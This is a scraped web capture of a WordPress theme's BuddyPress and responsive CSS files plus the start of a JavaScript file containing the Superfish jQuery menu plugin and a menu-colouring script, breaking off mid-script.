  padding-bottom: 10px;
}
ul#members-list .user-name,
ul#group-members-list .user-name,
ul#groups-list .user-name,
ul#friend-list .user-name {
  padding-bottom: 0;
}
ul#members-list .update,
ul#group-members-list .update,
ul#groups-list .update,
ul#friend-list .update {
  padding-bottom: 10px;
  display: block;
}
ul#group-members-list .group-members-avatar,
ul#friend-list .group-members-avatar {
  margin: -10px 20px -10px -10px;
}
ul#group-members-list h5,
ul#friend-list h5 {
  margin: 0;
  float: left;
  font-size: 20px;
  font-size: 1.25rem;
  padding-right: 10px;
  padding-top: 6px;
}
ul#group-members-list span.activity,
ul#friend-list span.activity {
  margin-top: 6px;
}
.item-list.single-line li {
  padding-left: 0;
}
.item-list.single-line li img {
  float: left;
  margin-right: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#admins-list li,
#mods-list li,
#group-members-list.single-line li {
  overflow: auto;
  list-style-type: none;
  margin-bottom: 3px;
  background: rgba(0,0,0,0.05);
  padding-right: 10px;
}
#admins-list li h5,
#mods-list li h5,
#group-members-list.single-line li h5 {
  margin: 0;
  display: inline-block;
  padding-top: 17px;
  font-size: 18px;
  font-size: 1.125rem;
}
#admins-list li .btn,
#mods-list li .btn,
#group-members-list.single-line li .btn {
  margin-top: 15px;
}
#group-members-list.single-line li {
  padding: 0;
  padding-right: 10px;
  border-bottom: none;
}
#group-members-list.single-line li img {
  width: 50px;
  height: 50px;
}
.left-menu img.avatar {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-bottom: 10px;
}
#group-create-body label {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
#message.alert-info,
#message.alert-info p {
  margin-bottom: 0;
}
div#message.updated {
  clear: both;
}
div#message p {
  padding: 10px 15px;
  margin-bottom: 3px;
}
div#message.error p {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
div#message.updated p {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.standard-form#signup_form div div.error {
  background: #e41717;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  margin: 0 0 10px 0;
  padding: 6px;
  width: 90%;
}
div.accept,
div.reject {
  float: left;
  margin-left: 10px;
}
ul.button-nav li {
  float: left;
  margin: 0 10px 10px 0;
  list-style-type: none;
}
ul.button-nav li.current a {
  font-weight: bold;
}
.pm-buddypress .page .boxed {
  padding-top: 20px;
}
.pm-buddypress .page h1 {
  margin-top: 0;
}
.pm-buddypress .alert p {
  margin-bottom: 0;
}
.pm-buddypress input[type="radio"],
.pm-buddypress input[type="checkbox"] {
  margin: 1px 3px 3px;
}
.pm-buddypress .btn-danger[disabled] {
  cursor: not-allowed;
}
p.field-visibility-settings-notoggle {
  margin-bottom: 0;
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-top: -5px;
}
.message-search label {
  display: inline;
}
.standard-form select {
  padding: 3px;
}
.standard-form input[type=password] {
  margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
  display: block;
  margin: 20px 0 10px 0;
  font-size: 17.008px;
  font-size: 1.063rem;
  font-family: 'BebasNeueRegular', sans-serif;
  color: rgba(0,0,0,0.5);
}
.standard-form label span,
.standard-form span.label span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
  font-weight: normal;
  margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
  margin-top: 5px;
}
.standard-form input[type=text] {
  width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
  padding: 4px;
  width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
  width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
.buddypress #commentform input[type=text],
.buddypress #commentform textarea {
  width: 90%;
}
.standard-form#signup_form div.submit {
  float: right;
}
div#signup-avatar img {
  margin: 0 15px 10px 0;
}
.standard-form textarea {
  width: 75%;
  height: 120px;
}
.standard-form textarea#message_content {
  height: 200px;
}
.standard-form#send-reply textarea {
  width: 97.5%;
}
.standard-form p.description {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin: 5px 0;
}
.standard-form div.submit {
  clear: both;
  padding: 15px 0 0 0;
}
.standard-form p.submit {
  margin-bottom: 0;
  padding: 15px 0 0 0;
}
.standard-form div.radio ul {
  margin: 10px 0 15px 38px;
}
.standard-form div.radio ul li {
  margin-bottom: 5px;
}
.standard-form a.clear-value {
  display: block;
  margin-top: 5px;
  outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
  float: left;
  width: 48%;
}
.standard-form #profile-details-section {
  float: right;
}
.standard-form #blog-details-section {
  clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
  background: #fafafa;
  color: #555;
}
form#send-invite-form {
  margin-top: 20px;
}
div#invite-list {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  margin: 0 0 20px;
  overflow: auto;
  padding: 5px;
  width: 160px;
}
a.loading,
input.loading {
  padding-right: 25px !important;
  position: relative;
}
a.loading:after {
  content: "";
  position: absolute;
  top: 2px;
  right: 2px;
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url(../images/spinner-small-dark.gif);
  background-color: rgba(0,0,0,0.8);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 2px;
}
input.loading,
input.loading:hover,
input.loading:focus {
  background-image: url(../images/spinner-small.gif);
  background-position: 96% center;
  background-repeat: no-repeat;
}
.bp-secondary-action.loading:after {
  top: 7px;
}
a.loading:hover,
input.loading:hover {
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  background-image: url(../images/spinner-small.gif);
  border: 1px solid #ccc;
  padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
  border-color: #eee;
  color: #bbb;
  cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
  border-color: #eee;
  color: #bbb;
}
ul#topic-post-list {
  margin: 0px -19px 15px;
  width: auto;
}
ul#topic-post-list li {
  padding: 15px;
  position: relative;
}
ul#topic-post-list li.alt {
  background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
  color: rgba(0,0,0,0.5);
  margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
  margin-left: 54px;
}
div.topic-tags {
  font-size: 11.008px;
  font-size: .688rem;
  float: right;
  margin-top: -25px;
}
div.admin-links {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  position: absolute;
  top: 15px;
  right: 25px;
}
div#topic-meta {
  margin: -10px -19px;
  padding: 5px 19px 30px;
  position: relative;
}
div#topic-meta div.admin-links {
  right: 19px;
  top: -36px;
}
div#topic-meta h3 {
  font-size: 20px;
  margin: 5px 0;
}
div#new-topic-post {
  display: none;
  margin: 20px 0 0 0;
  padding: 1px 0 0 0;
}
table {
  width: 100%;
}
table p {
  margin-bottom: 0;
}
table thead tr {
  background: #eaeaea;
}
table#message-threads {
  width: 100%;
}
table.profile-fields {
  margin-bottom: 20px;
}
table.profile-fields:last-child {
  margin-bottom: 0;
}
table.profile-fields p {
  margin-top: 15px;
}
table.profile-fields p:last-child {
  margin-top: 0;
}
div#sidebar table {
  margin: 0 -16px;
  width: 117%;
}
table tr td,
table tr th {
  vertical-align: middle;
}
table tr td.bp-label {
  font-weight: bold;
  width: 25%;
}
table tr td.thread-info p {
  margin: 0;
}
table tr td.thread-info p.thread-excerpt {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-top: 3px;
}
div#sidebar table td,
table.forum td {
  text-align: center;
}
table tr.alt td {
  background: #f5f5f5;
}
table.notification-settings {
  margin-bottom: 20px;
  text-align: left;
}
#groups-notification-settings {
  margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
  display: none;
}
table.notification-settings th.title {
  width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
  text-align: center;
  width: 40px;
}
table.forum {
  margin: 0 -19px;
  width: auto;
}
table.forum tr.sticky td {
  font-size: 1.2em;
  background: #fff9db;
  border-top: 1px solid #ffe8c4;
  border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
  background-image: url(../images/closed.png);
  background-position: 15px 50%;
  background-repeat: no-repeat;
  padding-left: 35px;
}
table.forum td p.topic-text {
  color: rgba(0,0,0,0.5);
  font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
  padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
  padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
  text-align: left;
}
table.forum tr td.td-title a.topic-title {
  font-size: 1.2em;
}
table.forum td.td-freshness {
  white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
  font-size: 0.9em;
  color: rgba(0,0,0,0.5);
}
table.forum td img.avatar {
  float: none;
  margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
  min-width: 140px;
}
table.forum th#th-title {
  width: 80%;
}
table.forum th#th-freshness {
  width: 25%;
}
table.forum th#th-postcount {
  width: 15%;
}
table.forum p.topic-meta {
  font-size: 0.9em;
  margin: 5px 0 0 0;
}
.item-body {
  margin: 20px 0;
}
span.user-nicename,
span.highlight {
  font-weight: bold;
  font-size: 13.008px;
  font-size: .813rem;
}
span.activity {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-right: 10px;
  padding-top: 2px;
}
div#item-header {
  overflow: hidden;
}
div#item-header div#item-header-content {
  margin-left: 170px;
}
div#item-header h1 {
  margin-top: 0;
}
div#item-header img.avatar {
  float: left;
  margin: 20px 0 20px 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div#item-header div#item-meta {
  overflow: hidden;
  margin: 15px 0 5px 0;
}
div#item-header div#item-actions {
  float: right;
  margin: 15px 20px 0px 0px;
  text-align: right;
  width: 20%;
}
div#item-header div#item-actions h3 {
  font-size: 16px;
  font-size: 1rem;
  margin: 0 0 5px 0;
}
div#item-header ul {
  margin-bottom: 15px;
  overflow: hidden;
  list-style-type: none;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
  display: none;
}
div#item-header ul li {
  float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
  height: 30px;
  margin: 2px;
  width: 30px;
}
div.generic-button a {
  text-decoration: none;
  color: #333 !important;
}
div.generic-button.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
div.group-button {
  margin-bottom: 10px;
}
#create-group-form .boxed-title a {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#create-group-form .item-list-tabs {
  margin-bottom: 3px;
}
#create-group-form .item-body.boxed {
  margin-top: 3px;
}
#item-buttons {
  margin-top: 15px;
}
#item-buttons div {
  margin: 5px 5px 5px 0;
}
div#item-header div#message.info {
  line-height: 80%;
}
ul.item-list {
  width: 100%;
  margin: 0;
}
ul.item-list li {
  position: relative;
}
ul.item-list.activity-list li {
  padding-bottom: 0;
  list-style-type: none;
}
ul.single-line li {
  border: none;
}
ul.item-list li div.item-title span {
  font-size: 12px;
}
ul.item-list li div.item-desc {
  font-size: 11.008px;
  font-size: .688rem;
}
ul.item-list li div.item-desc p {
  margin-bottom: 12px;
}
ul.item-list li div.action {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: right;
}
ul.item-list li div.meta {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  display: inline-block;
  padding-right: 5px;
}
ul.item-list li h5 span.small {
  float: right;
  font-size: 11.008px;
  font-size: .688rem;
  font-weight: normal;
}
div.item-list-tabs {
  clear: left;
  overflow: hidden;
  position: relative;
  padding-top: 10px;
  background-image: url("../images/cross_light.png");
}
div.item-list-tabs ul li a {
  text-decoration: none;
  height: 20px;
}
div.item-list-tabs ul {
  width: 100%;
}
div.item-list-tabs ul li {
  float: left;
  list-style-type: none;
  margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
  margin-top: 0;
}
div.item-list-tabs ul li:first-child {
  margin-left: 20px;
}
div.item-list-tabs ul li.last {
  float: right;
}
div.item-list-tabs ul li.last select {
  max-width: 175px;
  width: auto;
  margin-top: -5px;
  margin-right: 5px;
  margin-bottom: 5px;
  float: right;
}
div.item-list-tabs label {
  display: none;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: rgba(0,0,0,0.05);
}
div.item-list-tabs ul li a span {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: inline;
  font-size: 90%;
  margin-left: 2px;
  padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
  background-color: #fff;
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  color: rgba(0,0,0,0.5);
  font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
  background-color: rgba(0,0,0,0.2);
}
ul li.loading a {
  background-image: url(../images/spinner-small.gif);
  background-position: 92% 50%;
  background-repeat: no-repeat;
  padding-right: 30px !important;
}
div#item-nav ul li.loading a {
  background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
  margin-top: 0;
}
div.item-list-tabs#subnav {
  margin: 3px 0;
  overflow: hidden;
}
div.item-list-tabs ul li.feed {
  float: right;
  margin: -5px 10px 0 5px !important;
}
div.item-list-tabs ul li.feed a {
  background: url(../images/rss.png) center left no-repeat;
  width: 10px;
  float: right;
  opacity: 0.9;
}
div.item-list-tabs ul li.feed a:hover {
  opacity: 1;
}
table#message-threads td {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 10px;
}
li span.unread-count,
tr.unread span.unread-count {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
div.item-list-tabs ul li a span.unread-count {
  padding: 1px 6px;
  color: #fff;
}
div.messages-options-nav {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 5px 15px;
  text-align: right;
  margin-top: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
div#message-thread div.message-box {
  margin: 0 -19px;
  padding: 15px;
}
div#message-thread div.message-box background: rgba(0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0.03)

	p {
  margin-bottom: 0;
}
div#message-thread div.odd {
  background: rgba(0,0,0,0.05);
}
div#message-thread div.alt {
  background: rgba(0,0,0,0.03);
}
div#message-thread p#message-recipients {
  margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
  float: left;
  margin: 0 15px 0 0;
  vertical-align: middle;
}
div#message-thread strong {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: 'BebasNeueRegular', sans-serif;
  font-weight: normal;
  margin: 0;
}
div#message-thread strong span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div#message-thread strong a {
  text-decoration: none;
}
div#message-thread strong span.activity {
  float: right;
}
div#message-thread div.message-metadata {
  overflow: hidden;
}
div#message-thread div.message-content {
  margin-left: 45px;
}
div#message-thread div.message-content p {
  margin-bottom: 0;
}
div#message-thread div.message-options {
  text-align: right;
}
.pm-buddypress ul.acfb-holder li.friend-tab {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 4px 7px;
  background: rgba(0,0,0,0.5);
  font-size: 12px;
  font-size: .75rem;
}
.pm-buddypress ul.acfb-holder li.friend-tab img {
  padding-right: 5px;
}
.padder div.pagination .pag-count {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 10px 20px;
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#member-dir-pag-top {
  display: none;
}
.widget.buddypress .item-avatar {
  float: left !important;
  margin-bottom: 3px;
  margin-left: 3px;
}
.widget.buddypress .avatar-block {
  margin-left: -3px;
}
.widget.buddypress ul li:before {
  content: "";
  padding: 0;
}
.widget.buddypress ul#members-list li,
.widget.buddypress ul#groups-list li {
  padding: 7px 5px 3px 5px;
  margin-bottom: 3px;
  border-bottom: none;
  height: 43px;
}
.widget.buddypress ul#members-list li:last-child,
.widget.buddypress ul#groups-list li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget.buddypress ul#members-list li .item-avatar,
.widget.buddypress ul#groups-list li .item-avatar {
  margin: -5px 10px 0 -5px;
}
.widget.buddypress span.activity {
  display: block;
  margin-top: -3px;
}
.widget.buddypress .item-title {
  padding-bottom: 0 !important;
  font-size: 16px !important;
  font-size: 1rem !important;
}
.widget.buddypress .item-options {
  color: rgba(0,0,0,0);
  margin-bottom: 3px;
  padding-bottom: 10px;
  background: rgba(0,0,0,0.05);
}
.widget.buddypress .item-options a {
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  border-left: 1px solid rgba(0,0,0,0.05);
  color: rgba(0,0,0,0.5);
  float: right;
}
.widget.buddypress a.loading:after {
  top: 8px;
  right: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://www.deliremadagascar.com/wp-content/themes/powermag/css/responsive.css?ver=all
body_size: 6935
content:
/* CSS Document */


/* SMALL PC SCREENs */
@media (max-width: 1199px) {
	
	/* Header */
	#top-ad {
		float: right;
	}
	#full-top .utilities {
		float: none;
		clear: both;
	}
	.util-menu {
		float: left;
		margin-top: 20px;
	}
	ul.socials {
		clear: none;
		float: right;
	}
	/* End Header */
	
	.caroufredsel_wrapper {
		display: none!important;
	}
}


/* TABLETs */
@media (max-width: 979px) {
	
	.flex-caption p {
		display: none;
	}
	
	/* Buddypress @since PM 1.2 */
	div.item-list-tabs ul li.last {
		float: none;
	}
	.activity.bp-user #activity-filter-by {
		float:none;
		margin-left: 15px;
		margin-top: 5px;
	}
	#nav-wrap {
		margin-bottom: 0;
	}

}

	
/* BOOTSTRAP RESPONSIVE EDITS */
	
@media (max-width: 979px) and (min-width: 768px) {
	.flexslider.span5 {
		width: 352px;
	}
	.flexslider.span10 {
		width: 724px;
	}
	.socialbox .socialbox-go {
		display: none;
	}
	.socialbox img {
		margin-right: 7px;
	}
}
@media (max-width: 767px) {
	.flexslider.span5,
	.flexslider.span10 {
		width: 100%;
	}
}
@media (max-width: 1199px) and (min-width: 980px){
	.flexslider.span5 {
		width: 460px;
	}
	.flexslider.span10 {
		width: 940px;
	}
}


/* MOBILEs */
@media (max-width: 767px) {
	
	html, body {
		background-image: none!important;
		background-color: #fff;
	}
	
	h1 {
		font-size: 24.5px;
		line-height: 18px;
	}
	h1, h2 {
	line-height: 30px;
	}
	.arch-chevron {
		font-size: 14px;
		font-size: 0.875rem;
		padding: 0 5px 0 3px;
	}
	
	/* Header */
	#full-top,
	#full-bar,
	#full-footer,
	#full-collapsible,
	#full-site-info {
		margin-left: -20px;
		margin-right: -20px;
		padding-left: 20px;
		padding-right: 20px;
	}
	#full-bar {
		margin-bottom: 0;
	}
	.branding,
	#logo {
		float: none;
	}
	#top-ad {
		float: none;
		margin-left: 0;
		margin-top: 20px;
	}
	.header-wrap {
		text-align: center;
	}
	.utilities ul,
	#menu-top {
		text-align: center!important;
	}
	/* Sticky Nav Mobile Fixes - @since PM 1.3.0*/
	#nav-wrap {
		-moz-transition: none;
		-webkit-transition: none;
		-o-transition: none;
		transition: none;
		padding: 0;
	}
	#nav-wrap-sticky-wrapper {
		height: auto!important;
	}
	#nav-wrap-sticky-wrapper.pm-sticky-nav {
		margin: 0;
	}
	#nav-wrap .navi-class.span12 {
		width: auto;
	}
	.pm-sticky-nav #nav-wrap {
		padding: 0;
	}
	.pm-sticky-nav .nav-small-wrap {
		width: 100%;
	}
	.main-small-navigation h1 {
		margin-bottom: 0;
	}
	/* END Sticky Nav Rules */
	.sticky-wrapper {
		height: auto!important;
	}
	.util-menu {
		float: none;
	}
	ul.socials {
		float: none;
	}
	.full-bar-relative {
		text-align: center;
		padding: 20px 0;
	}
	.signin {
		float: none;
		margin-top: 20px;
	}
	#LoginWithAjax .pm-logged-buttons {
		float: right;
	}
	.flex-caption {
		text-align: center!important;
		bottom: 0;
		 right: 0!important;
		 left: 0!important;
		width: auto;
	}
	.flex-caption p {
		display: none;
	}
	.flex-caption a {
		font-size: 14px;
 		font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#collapse-trigger {
		right: -20px;
	}
	.pm-logged-buttons.pull-left {
		float: right;
	}
	.pm-logged-buttons.pull-left .dropdown-menu {
		text-align: left;
	}
	/* End Header */
	
	/*Nav and Sliders*/
	.main-navigation {
		display: none;
	}
	.main-small-navigation .bold {
		font-style: normal;
	}
	.nav-small-wrap {
		margin-left: -20px;
		margin-right: -20px;
	}
	.date {
		display: none;
	}
	#ticker-wrap {
		display: none;
	}
	.slider2 {
		margin-top: 20px;
	}
	/*End Nav and Sliders*/
	
	/*Body*/
	#sidebar {
		margin-top: 40px;
	}
	.related-posts .widget-post {
		margin-bottom: 20px;
	}
	#author-wrap {
		position: relative;
	}
	#author-wrap.article-author .author-box {
		padding-bottom: 40px;
	}
	#author-wrap.article-author .author-socials {
		top: auto;
		bottom: 20px;
	}
	.rw-user-rating-wrapper,
	.rw-user-rating-wrapper .count {
		font-size: 16px;
		font-size: 1rem;
	}
	.classic-blog .in-content-featured .entry-img img.wp-post-image, .single .in-content-featured .entry-img img.wp-post-image, .archive .in-content-featured .entry-img img.wp-post-image, .page .in-content-featured .entry-img img.wp-post-image, .search .in-content-featured .entry-img img.wp-post-image {
		min-width: 100%;
		width: auto;
		float: none;
	}
	/*End Body*/
	
	/*Footer*/
	#footer-logo {
		float: none;
		text-align: center;
	}
	.utilities.footer {
		float: none;
		margin-top: 15px;
	}
	/*End Footer*/
	
	/* BuddyPress @since PM 1.2*/
	#members-dir-search {
		float: none;
	}
	div.dir-search input[type="submit"] {
		display:none;
	}
	#members-order-select {
		float: none;
		margin-top: 20px;
	}
	div.activity-meta {
		position:static;
		width: 100%;
		float:right;
		background: rgba(0,0,0, .1);
		border-bottom: 2px solid rgba(0,0,0,0.1);
	}
	div.activity-meta a, div.acomment-options a {
		border:none;
	}
	.activity-list li .activity-content {
		border: none;
	}
	div.activity-comments {
		margin-left: 20px;
	}
	.activity-content.no-inner-content .commentmetadata {
		line-height: 1.8;
		padding: 10px;
		text-align: center;
	}
	.activity-content.no-inner-content{
		text-align: center;
	}
	.activity-content.no-inner-content .activity-avatar {
		float: none;
		display: inline-block;
		margin: 10px 0 0 0;
	}
	.item-avatar,
	div#item-header img.avatar,
	#whats-new-avatar {
		width: 50px;
		height: 50px;
	}
	form#whats-new-form h5 {
		margin-left: 75px;
	}
	div#item-header div#item-header-content {
		margin-left: 70px;
	}
	.update,
	.item-desc,
	span.activity,
	form#whats-new-form #whats-new-content {
		margin-left: 55px;
	}
	#message-threads span.activity {
		margin-left: 0;	
	}
	.generic-button {
		margin-top: -5px;
		margin-right: -5px;
	}
	.pm-buddypress .btn.pull-right {
		float: none;
		margin-bottom: 20px;
	}
	.dir-search.pull-left {
		float: none;
	}
	ul.item-list li div.meta {
		display:none;
	}
}

/* Collapse Trigger Mobile Fix */
@media (max-device-width: 767px) {
	#collapse-trigger {
		right: 0px;
	}
	.boxed-layout #collapse-trigger {
		right: -20px;
	}
}


/* Between Tablets and Mobiles */
@media (min-width: 768px) and (max-width: 979px) {

	.info-stripe .post-attribute {
		display: none;
	}
	
}


/* Galleries on really small resolutions */
@media (max-width: 380px) {
	.gallery-item { 
		width: 50%!important;
	}
	br{
		clear: none!important;
	}
	div#message-thread strong span.activity {
		float: none;
		margin-left: 0;
		margin-bottom: 10px;
	}
}

@media (max-width: 767px) {

}

/* iPhone Only */

@media only screen and (max-device-width: 480px) {

	div#message-thread strong span.activity {
		float: none;
		margin-left: 0;
		margin-bottom: 10px;
	}

}

--- FILE ---
content_type: text/javascript
request_url: http://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1
body_size: 10888
content:
/*
==========================================================
SUPERFISH
==========================================================
*/

/*
* Superfish v1.4.8 - jQuery menu widget
* Copyright (c) 2008 Joel Birch
*
* Dual licensed under the MIT and GPL licenses:
* http://www.opensource.org/licenses/mit-license.php
* http://www.gnu.org/licenses/gpl.html
*
*/
(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> +</span>'].join("")),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl();},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(["li.",o.hoverClass].join("")).length<1){over.call(o.$path);}},o.delay);},getMenu=function($menu){var menu=$menu.parents(["ul.",c.menuClass,":first"].join(""))[0];sf.op=sf.o[menu.serial];return menu;},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone());};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass);});sf.o[s]=sf.op=o;$("li:has(ul)",this)[($.fn.hoverIntent&&!o.disableHI)?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows){addArrow($(">a:first-child",this));}}).not("."+c.bcClass).hideSuperfishUl();var $a=$("a",this);$a.each(function(i){var $li=$a.eq(i).parents("li");$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});});o.onInit.call(this);}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7)){menuClasses.push(c.shadowClass);}$(this).addClass(menuClasses.join(" "));});};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined){this.toggleClass(sf.c.shadowClass+"-off");}};sf.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};sf.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:"";o.retainPath=false;var $ul=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call($ul);return this;},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul);});return this;}});})(jQuery);


/* My Scripts */
jQuery.noConflict();

/*
==========================================================
MENU ITEMS CORNERS
==========================================================
*/

jQuery(document).ready(function ($) {
    $("li").each(function(){
        $(this).find("span.corner").addClass("custom-color"); //apply class custom-color to span
        if ($(this).find("span.corner").hasClass("custom-color")) {
            var cornerColor = $(this).find('small').text();
            if (cornerColor) {
				
				/* Chrome,Safari4+ */
                $(this).find("span.corner").css('background','-webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,' + cornerColor + '), color-stop(83%, ' + cornerColor + '), color-stop(100%,' + cornerColor + '))')
				
				/* Chrome10+,Safari5.1+ */
